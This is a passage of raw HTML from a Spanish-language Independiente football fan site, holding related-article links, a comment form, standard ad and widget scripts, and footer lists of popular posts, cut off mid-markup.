    <div class="td_block_wrap td_block_related_posts td_uid_4_69776e62e0ddd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69776e62e0ddd" ><script>var block_td_uid_4_69776e62e0ddd = new tdBlock();
block_td_uid_4_69776e62e0ddd.id = "td_uid_4_69776e62e0ddd";
block_td_uid_4_69776e62e0ddd.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_69776e62e0ddd_rand","td_column_number":3,"live_filter_cur_post_id":117015,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69776e62e0ddd_rand","tdc_css_class_style":"td_uid_4_69776e62e0ddd_rand_style"}';
block_td_uid_4_69776e62e0ddd.td_column_number = "3";
block_td_uid_4_69776e62e0ddd.block_type = "td_block_related_posts";
block_td_uid_4_69776e62e0ddd.post_count = "3";
block_td_uid_4_69776e62e0ddd.found_posts = "21664";
block_td_uid_4_69776e62e0ddd.header_color = "";
block_td_uid_4_69776e62e0ddd.ajax_pagination_infinite_stop = "";
block_td_uid_4_69776e62e0ddd.max_num_pages = "7222";
tdBlocksArray.push(block_td_uid_4_69776e62e0ddd);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_69776e630d83b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_69776e62e0ddd" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_69776e630d841" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_69776e62e0ddd" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_69776e62e0ddd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" class="td-image-wrap" title="Zamora, el árbitro ante Newell’s"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/07/Daniel-Zamora-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Daniel-Zamora" title="Zamora, el árbitro ante Newell’s"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/zamora-el-arbitro-ante-newells/" rel="bookmark" title="Zamora, el árbitro ante Newell’s">Zamora, el árbitro ante Newell’s</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" class="td-image-wrap" title="Perdió la racha de triunfos al hilo"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/304b85f9-5459-4be8-b5de-73181699c55b-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perdió la racha de triunfos al hilo"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/25/perdio-la-racha-de-triunfos-al-hilo/" rel="bookmark" title="Perdió la racha de triunfos al hilo">Perdió la racha de triunfos al hilo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" class="td-image-wrap" title="Casi un año después"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/cabral-gol-independiente-estudiantes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="cabral-gol-independiente-estudiantes" title="Casi un año después"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/" class="td-post-category">#NúmerosRojos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/24/casi-un-ano-despues/" rel="bookmark" title="Casi un año después">Casi un año después</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69776e62e0ddd" data-td_block_id="td_uid_4_69776e62e0ddd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69776e62e0ddd" data-td_block_id="td_uid_4_69776e62e0ddd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2024/01/17/pardo-nuevo-sponsor-de-independiente/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='117015' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a3b8cb6795" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="226"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_69776e6318b84_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_69776e6318cfc_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_69776e6318e62_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_69776e6318fee_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_69776e6318fee" ><script>var block_td_uid_10_69776e6318fee = new tdBlock();
block_td_uid_10_69776e6318fee.id = "td_uid_10_69776e6318fee";
block_td_uid_10_69776e6318fee.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69776e6318fee_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69776e6318fee_rand","tdc_css_class_style":"td_uid_10_69776e6318fee_rand_style"}';
block_td_uid_10_69776e6318fee.td_column_number = "1";
block_td_uid_10_69776e6318fee.block_type = "td_block_21";
block_td_uid_10_69776e6318fee.post_count = "0";
block_td_uid_10_69776e6318fee.found_posts = "0";
block_td_uid_10_69776e6318fee.header_color = "#";
block_td_uid_10_69776e6318fee.ajax_pagination_infinite_stop = "";
block_td_uid_10_69776e6318fee.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_69776e6318fee);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_69776e6318fee class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_69776e631e007_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_69776e631e007" ><script>var block_td_uid_12_69776e631e007 = new tdBlock();
block_td_uid_12_69776e631e007.id = "td_uid_12_69776e631e007";
block_td_uid_12_69776e631e007.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_69776e631e007_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_69776e631e007_rand","tdc_css_class_style":"td_uid_12_69776e631e007_rand_style"}';
block_td_uid_12_69776e631e007.td_column_number = "1";
block_td_uid_12_69776e631e007.block_type = "td_block_21";
block_td_uid_12_69776e631e007.post_count = "3";
block_td_uid_12_69776e631e007.found_posts = "18286";
block_td_uid_12_69776e631e007.header_color = "#";
block_td_uid_12_69776e631e007.ajax_pagination_infinite_stop = "";
block_td_uid_12_69776e631e007.max_num_pages = "6096";
tdBlocksArray.push(block_td_uid_12_69776e631e007);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_69776e631e007 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_69776e632120e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_69776e632120e" ><script>var block_td_uid_13_69776e632120e = new tdBlock();
block_td_uid_13_69776e632120e.id = "td_uid_13_69776e632120e";
block_td_uid_13_69776e632120e.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_69776e632120e_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_69776e632120e_rand","tdc_css_class_style":"td_uid_13_69776e632120e_rand_style"}';
block_td_uid_13_69776e632120e.td_column_number = "1";
block_td_uid_13_69776e632120e.block_type = "td_block_21";
block_td_uid_13_69776e632120e.post_count = "3";
block_td_uid_13_69776e632120e.found_posts = "29856";
block_td_uid_13_69776e632120e.header_color = "#";
block_td_uid_13_69776e632120e.ajax_pagination_infinite_stop = "";
block_td_uid_13_69776e632120e.max_num_pages = "9952";
tdBlocksArray.push(block_td_uid_13_69776e632120e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_69776e632120e class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
